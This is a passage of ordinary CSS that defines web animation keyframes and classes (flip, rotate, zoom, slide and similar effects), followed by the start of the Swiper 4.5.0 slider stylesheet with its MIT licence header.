@keyframes flipInX{0%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg); transform: perspective(400px) rotate3d(1, 0, 0, 90deg); -webkit-transition-timing-function: ease-in; transition-timing-function: ease-in; opacity: 0;} 40%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg); transform: perspective(400px) rotate3d(1, 0, 0, -20deg); -webkit-transition-timing-function: ease-in; transition-timing-function: ease-in;} 60%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg); transform: perspective(400px) rotate3d(1, 0, 0, 10deg); opacity: 1;} 80%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg); transform: perspective(400px) rotate3d(1, 0, 0, -5deg);} 100%{-webkit-transform: perspective(400px); transform: perspective(400px);}}
.flipInX{-webkit-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipInX; animation-name: flipInX;}
@-webkit-keyframes flipInY{0%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg); transform: perspective(400px) rotate3d(0, 1, 0, 90deg); -webkit-transition-timing-function: ease-in; transition-timing-function: ease-in; opacity: 0;} 40%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg); transform: perspective(400px) rotate3d(0, 1, 0, -20deg); -webkit-transition-timing-function: ease-in; transition-timing-function: ease-in;} 60%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg); transform: perspective(400px) rotate3d(0, 1, 0, 10deg); opacity: 1;} 80%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg); transform: perspective(400px) rotate3d(0, 1, 0, -5deg);} 100%{-webkit-transform: perspective(400px); transform: perspective(400px);}}
@keyframes flipInY{0%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg); transform: perspective(400px) rotate3d(0, 1, 0, 90deg); -webkit-transition-timing-function: ease-in; transition-timing-function: ease-in; opacity: 0;} 40%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg); transform: perspective(400px) rotate3d(0, 1, 0, -20deg); -webkit-transition-timing-function: ease-in; transition-timing-function: ease-in;} 60%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg); transform: perspective(400px) rotate3d(0, 1, 0, 10deg); opacity: 1;} 80%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg); transform: perspective(400px) rotate3d(0, 1, 0, -5deg);} 100%{-webkit-transform: perspective(400px); transform: perspective(400px);}}
.flipInY{-webkit-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipInY; animation-name: flipInY;}
@-webkit-keyframes flipOutX{0%{-webkit-transform: perspective(400px); transform: perspective(400px);} 30%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg); transform: perspective(400px) rotate3d(1, 0, 0, -20deg); opacity: 1;} 100%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg); transform: perspective(400px) rotate3d(1, 0, 0, 90deg); opacity: 0;}}
@keyframes flipOutX{0%{-webkit-transform: perspective(400px); transform: perspective(400px);} 30%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg); transform: perspective(400px) rotate3d(1, 0, 0, -20deg); opacity: 1;} 100%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg); transform: perspective(400px) rotate3d(1, 0, 0, 90deg); opacity: 0;}}
.flipOutX{-webkit-animation-name: flipOutX; animation-name: flipOutX; -webkit-animation-duration: .75s; animation-duration: .75s; -webkit-backface-visibility: visible !important; backface-visibility: visible !important;}
@-webkit-keyframes flipOutY{0%{-webkit-transform: perspective(400px); transform: perspective(400px);} 30%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg); transform: perspective(400px) rotate3d(0, 1, 0, -15deg); opacity: 1;} 100%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg); transform: perspective(400px) rotate3d(0, 1, 0, 90deg); opacity: 0;}}
@keyframes flipOutY{0%{-webkit-transform: perspective(400px); transform: perspective(400px);} 30%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg); transform: perspective(400px) rotate3d(0, 1, 0, -15deg); opacity: 1;} 100%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg); transform: perspective(400px) rotate3d(0, 1, 0, 90deg); opacity: 0;}}
.flipOutY{-webkit-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipOutY; animation-name: flipOutY; -webkit-animation-duration: .75s; animation-duration: .75s;}
@-webkit-keyframes lightSpeedIn{0%{-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg); transform: translate3d(100%, 0, 0) skewX(-30deg); opacity: 0;} 60%{-webkit-transform: skewX(20deg); transform: skewX(20deg); opacity: 1;} 80%{-webkit-transform: skewX(-5deg); transform: skewX(-5deg); opacity: 1;} 100%{-webkit-transform: none; transform: none; opacity: 1;}}
@keyframes lightSpeedIn{0%{-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg); transform: translate3d(100%, 0, 0) skewX(-30deg); opacity: 0;} 60%{-webkit-transform: skewX(20deg); transform: skewX(20deg); opacity: 1;} 80%{-webkit-transform: skewX(-5deg); transform: skewX(-5deg); opacity: 1;} 100%{-webkit-transform: none; transform: none; opacity: 1;}}
.lightSpeedIn{-webkit-animation-name: lightSpeedIn; animation-name: lightSpeedIn; -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out;}
@-webkit-keyframes lightSpeedOut{0%{opacity: 1;} 100%{-webkit-transform: translate3d(100%, 0, 0) skewX(30deg); transform: translate3d(100%, 0, 0) skewX(30deg); opacity: 0;}}
@keyframes lightSpeedOut{0%{opacity: 1;} 100%{-webkit-transform: translate3d(100%, 0, 0) skewX(30deg); transform: translate3d(100%, 0, 0) skewX(30deg); opacity: 0;}}
.lightSpeedOut{-webkit-animation-name: lightSpeedOut; animation-name: lightSpeedOut; -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in;}
@-webkit-keyframes rotateIn{0%{-webkit-transform-origin: center; transform-origin: center; -webkit-transform: rotate3d(0, 0, 1, -200deg); transform: rotate3d(0, 0, 1, -200deg); opacity: 0;} 100%{-webkit-transform-origin: center; transform-origin: center; -webkit-transform: none; transform: none; opacity: 1;}}
@keyframes rotateIn{0%{-webkit-transform-origin: center; transform-origin: center; -webkit-transform: rotate3d(0, 0, 1, -200deg); transform: rotate3d(0, 0, 1, -200deg); opacity: 0;} 100%{-webkit-transform-origin: center; transform-origin: center; -webkit-transform: none; transform: none; opacity: 1;}}
.rotateIn{-webkit-animation-name: rotateIn; animation-name: rotateIn;}
@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, -45deg); transform: rotate3d(0, 0, 1, -45deg); opacity: 0;} 100%{-webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: none; transform: none; opacity: 1;}}
@keyframes rotateInDownLeft{0%{-webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, -45deg); transform: rotate3d(0, 0, 1, -45deg); opacity: 0;} 100%{-webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: none; transform: none; opacity: 1;}}
.rotateInDownLeft{-webkit-animation-name: rotateInDownLeft; animation-name: rotateInDownLeft;}
@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, 45deg); transform: rotate3d(0, 0, 1, 45deg); opacity: 0;} 100%{-webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: none; transform: none; opacity: 1;}}
@keyframes rotateInDownRight{0%{-webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, 45deg); transform: rotate3d(0, 0, 1, 45deg); opacity: 0;} 100%{-webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: none; transform: none; opacity: 1;}}
.rotateInDownRight{-webkit-animation-name: rotateInDownRight; animation-name: rotateInDownRight;}
@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, 45deg); transform: rotate3d(0, 0, 1, 45deg); opacity: 0;} 100%{-webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: none; transform: none; opacity: 1;}}
@keyframes rotateInUpLeft{0%{-webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, 45deg); transform: rotate3d(0, 0, 1, 45deg); opacity: 0;} 100%{-webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: none; transform: none; opacity: 1;}}
.rotateInUpLeft{-webkit-animation-name: rotateInUpLeft; animation-name: rotateInUpLeft;}
@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, -90deg); transform: rotate3d(0, 0, 1, -90deg); opacity: 0;} 100%{-webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: none; transform: none; opacity: 1;}}
@keyframes rotateInUpRight{0%{-webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, -90deg); transform: rotate3d(0, 0, 1, -90deg); opacity: 0;} 100%{-webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: none; transform: none; opacity: 1;}}
.rotateInUpRight{-webkit-animation-name: rotateInUpRight; animation-name: rotateInUpRight;}
@-webkit-keyframes rotateOut{0%{-webkit-transform-origin: center; transform-origin: center; opacity: 1;} 100%{-webkit-transform-origin: center; transform-origin: center; -webkit-transform: rotate3d(0, 0, 1, 200deg); transform: rotate3d(0, 0, 1, 200deg); opacity: 0;}}
@keyframes rotateOut{0%{-webkit-transform-origin: center; transform-origin: center; opacity: 1;} 100%{-webkit-transform-origin: center; transform-origin: center; -webkit-transform: rotate3d(0, 0, 1, 200deg); transform: rotate3d(0, 0, 1, 200deg); opacity: 0;}}
.rotateOut{-webkit-animation-name: rotateOut; animation-name: rotateOut;}
@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin: left bottom; transform-origin: left bottom; opacity: 1;} 100%{-webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, 45deg); transform: rotate3d(0, 0, 1, 45deg); opacity: 0;}}
@keyframes rotateOutDownLeft{0%{-webkit-transform-origin: left bottom; transform-origin: left bottom; opacity: 1;} 100%{-webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, 45deg); transform: rotate3d(0, 0, 1, 45deg); opacity: 0;}}
.rotateOutDownLeft{-webkit-animation-name: rotateOutDownLeft; animation-name: rotateOutDownLeft;}
@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin: right bottom; transform-origin: right bottom; opacity: 1;} 100%{-webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, -45deg); transform: rotate3d(0, 0, 1, -45deg); opacity: 0;}}
@keyframes rotateOutDownRight{0%{-webkit-transform-origin: right bottom; transform-origin: right bottom; opacity: 1;} 100%{-webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, -45deg); transform: rotate3d(0, 0, 1, -45deg); opacity: 0;}}
.rotateOutDownRight{-webkit-animation-name: rotateOutDownRight; animation-name: rotateOutDownRight;}
@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin: left bottom; transform-origin: left bottom; opacity: 1;} 100%{-webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, -45deg); transform: rotate3d(0, 0, 1, -45deg); opacity: 0;}}
@keyframes rotateOutUpLeft{0%{-webkit-transform-origin: left bottom; transform-origin: left bottom; opacity: 1;} 100%{-webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate3d(0, 0, 1, -45deg); transform: rotate3d(0, 0, 1, -45deg); opacity: 0;}}
.rotateOutUpLeft{-webkit-animation-name: rotateOutUpLeft; animation-name: rotateOutUpLeft;}
@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin: right bottom; transform-origin: right bottom; opacity: 1;} 100%{-webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, 90deg); transform: rotate3d(0, 0, 1, 90deg); opacity: 0;}}
@keyframes rotateOutUpRight{0%{-webkit-transform-origin: right bottom; transform-origin: right bottom; opacity: 1;} 100%{-webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate3d(0, 0, 1, 90deg); transform: rotate3d(0, 0, 1, 90deg); opacity: 0;}}
.rotateOutUpRight{-webkit-animation-name: rotateOutUpRight; animation-name: rotateOutUpRight;}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn{0%{opacity: 0; -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg); transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);} 100%{opacity: 1; -webkit-transform: none; transform: none;}}
@keyframes rollIn{0%{opacity: 0; -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg); transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);} 100%{opacity: 1; -webkit-transform: none; transform: none;}}
.rollIn{-webkit-animation-name: rollIn; animation-name: rollIn;}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut{0%{opacity: 1;} 100%{opacity: 0; -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg); transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);}}
@keyframes rollOut{0%{opacity: 1;} 100%{opacity: 0; -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg); transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);}}
.rollOut{-webkit-animation-name: rollOut; animation-name: rollOut;}
@-webkit-keyframes zoomIn{0%{opacity: 0; -webkit-transform: scale3d(.3, .3, .3); transform: scale3d(.3, .3, .3);} 50%{opacity: 1;}}
@keyframes zoomIn{0%{opacity: 0; -webkit-transform: scale3d(.3, .3, .3); transform: scale3d(.3, .3, .3);} 50%{opacity: 1;}}
.zoomIn{-webkit-animation-name: zoomIn; animation-name: zoomIn;}
@-webkit-keyframes zoomInDown{0%{opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0); transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);} 60%{opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0); transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);}}
@keyframes zoomInDown{0%{opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0); transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);} 60%{opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0); transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);}}
.zoomInDown{-webkit-animation-name: zoomInDown; animation-name: zoomInDown;}
@-webkit-keyframes zoomInLeft{0%{opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0); transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);} 60%{opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0); transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);}}
@keyframes zoomInLeft{0%{opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0); transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);} 60%{opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0); transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);}}
.zoomInLeft{-webkit-animation-name: zoomInLeft; animation-name: zoomInLeft;}
@-webkit-keyframes zoomInRight{0%{opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0); transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);} 60%{opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0); transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);}}
@keyframes zoomInRight{0%{opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0); transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);} 60%{opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0); transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);}}
.zoomInRight{-webkit-animation-name: zoomInRight; animation-name: zoomInRight;}
@-webkit-keyframes zoomInUp{0%{opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0); transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);} 60%{opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0); transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);}}
@keyframes zoomInUp{0%{opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0); transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);} 60%{opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0); transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);}}
.zoomInUp{-webkit-animation-name: zoomInUp; animation-name: zoomInUp;}
@-webkit-keyframes zoomOut{0%{opacity: 1;} 50%{opacity: 0; -webkit-transform: scale3d(.3, .3, .3); transform: scale3d(.3, .3, .3);} 100%{opacity: 0;}}
@keyframes zoomOut{0%{opacity: 1;} 50%{opacity: 0; -webkit-transform: scale3d(.3, .3, .3); transform: scale3d(.3, .3, .3);} 100%{opacity: 0;}}
.zoomOut{-webkit-animation-name: zoomOut; animation-name: zoomOut;}
@-webkit-keyframes zoomOutDown{40%{opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0); transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);} 100%{opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0); transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0); -webkit-transform-origin: center bottom; transform-origin: center bottom; -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);}}
@keyframes zoomOutDown{40%{opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0); transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);} 100%{opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0); transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0); -webkit-transform-origin: center bottom; transform-origin: center bottom; -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);}}
.zoomOutDown{-webkit-animation-name: zoomOutDown; animation-name: zoomOutDown;}
@-webkit-keyframes zoomOutLeft{40%{opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0); transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);} 100%{opacity: 0; -webkit-transform: scale(.1) translate3d(-2000px, 0, 0); transform: scale(.1) translate3d(-2000px, 0, 0); -webkit-transform-origin: left center; transform-origin: left center;}}
@keyframes zoomOutLeft{40%{opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0); transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);} 100%{opacity: 0; -webkit-transform: scale(.1) translate3d(-2000px, 0, 0); transform: scale(.1) translate3d(-2000px, 0, 0); -webkit-transform-origin: left center; transform-origin: left center;}}
.zoomOutLeft{-webkit-animation-name: zoomOutLeft; animation-name: zoomOutLeft;}
@-webkit-keyframes zoomOutRight{40%{opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0); transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);} 100%{opacity: 0; -webkit-transform: scale(.1) translate3d(2000px, 0, 0); transform: scale(.1) translate3d(2000px, 0, 0); -webkit-transform-origin: right center; transform-origin: right center;}}
@keyframes zoomOutRight{40%{opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0); transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);} 100%{opacity: 0; -webkit-transform: scale(.1) translate3d(2000px, 0, 0); transform: scale(.1) translate3d(2000px, 0, 0); -webkit-transform-origin: right center; transform-origin: right center;}}
.zoomOutRight{-webkit-animation-name: zoomOutRight; animation-name: zoomOutRight;}
@-webkit-keyframes zoomOutUp{40%{opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0); transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);} 100%{opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0); transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0); -webkit-transform-origin: center bottom; transform-origin: center bottom; -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);}}
@keyframes zoomOutUp{40%{opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0); transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);} 100%{opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0); transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0); -webkit-transform-origin: center bottom; transform-origin: center bottom; -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);}}
.zoomOutUp{-webkit-animation-name: zoomOutUp; animation-name: zoomOutUp;}
@-webkit-keyframes slideInDown{0%{-webkit-transform: translateY(-100%); transform: translateY(-100%); visibility: visible;} 100%{-webkit-transform: translateY(0); transform: translateY(0);}}
@keyframes slideInDown{0%{-webkit-transform: translateY(-100%); transform: translateY(-100%); visibility: visible;} 100%{-webkit-transform: translateY(0); transform: translateY(0);}}
.slideInDown{-webkit-animation-name: slideInDown; animation-name: slideInDown;}
@-webkit-keyframes slideInLeft{0%{-webkit-transform: translateX(-100%); transform: translateX(-100%); visibility: visible;} 100%{-webkit-transform: translateX(0); transform: translateX(0);}}
@keyframes slideInLeft{0%{-webkit-transform: translateX(-100%); transform: translateX(-100%); visibility: visible;} 100%{-webkit-transform: translateX(0); transform: translateX(0);}}
.slideInLeft{-webkit-animation-name: slideInLeft; animation-name: slideInLeft;}
@-webkit-keyframes slideInRight{0%{-webkit-transform: translateX(100%); transform: translateX(100%); visibility: visible;} 100%{-webkit-transform: translateX(0); transform: translateX(0);}}
@keyframes slideInRight{0%{-webkit-transform: translateX(100%); transform: translateX(100%); visibility: visible;} 100%{-webkit-transform: translateX(0); transform: translateX(0);}}
.slideInRight{-webkit-animation-name: slideInRight; animation-name: slideInRight;}
@-webkit-keyframes slideInUp{0%{-webkit-transform: translateY(100%); transform: translateY(100%); visibility: visible;} 100%{-webkit-transform: translateY(0); transform: translateY(0);}}
@keyframes slideInUp{0%{-webkit-transform: translateY(100%); transform: translateY(100%); visibility: visible;} 100%{-webkit-transform: translateY(0); transform: translateY(0);}}
.slideInUp{-webkit-animation-name: slideInUp; animation-name: slideInUp;}
@-webkit-keyframes slideOutDown{0%{-webkit-transform: translateY(0); transform: translateY(0);} 100%{visibility: hidden; -webkit-transform: translateY(100%); transform: translateY(100%);}}
@keyframes slideOutDown{0%{-webkit-transform: translateY(0); transform: translateY(0);} 100%{visibility: hidden; -webkit-transform: translateY(100%); transform: translateY(100%);}}
.slideOutDown{-webkit-animation-name: slideOutDown; animation-name: slideOutDown;}
@-webkit-keyframes slideOutLeft{0%{-webkit-transform: translateX(0); transform: translateX(0);} 100%{visibility: hidden; -webkit-transform: translateX(-100%); transform: translateX(-100%);}}
@keyframes slideOutLeft{0%{-webkit-transform: translateX(0); transform: translateX(0);} 100%{visibility: hidden; -webkit-transform: translateX(-100%); transform: translateX(-100%);}}
.slideOutLeft{-webkit-animation-name: slideOutLeft; animation-name: slideOutLeft;}
@-webkit-keyframes slideOutRight{0%{-webkit-transform: translateX(0); transform: translateX(0);} 100%{visibility: hidden; -webkit-transform: translateX(100%); transform: translateX(100%);}}
@keyframes slideOutRight{0%{-webkit-transform: translateX(0); transform: translateX(0);} 100%{visibility: hidden; -webkit-transform: translateX(100%); transform: translateX(100%);}}
.slideOutRight{-webkit-animation-name: slideOutRight; animation-name: slideOutRight;}
@-webkit-keyframes slideOutUp{0%{-webkit-transform: translateY(0); transform: translateY(0);} 100%{visibility: hidden; -webkit-transform: translateY(-100%); transform: translateY(-100%);}}
@keyframes slideOutUp{0%{-webkit-transform: translateY(0); transform: translateY(0);} 100%{visibility: hidden; -webkit-transform: translateY(-100%); transform: translateY(-100%);}}
.slideOutUp{-webkit-animation-name: slideOutUp; animation-name: slideOutUp;}
@-webkit-keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}

/**
 * Swiper 4.5.0
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://www.idangero.us/swiper/
 *
 * Copyright 2014-2019 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: February 22, 2019
 */
.swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 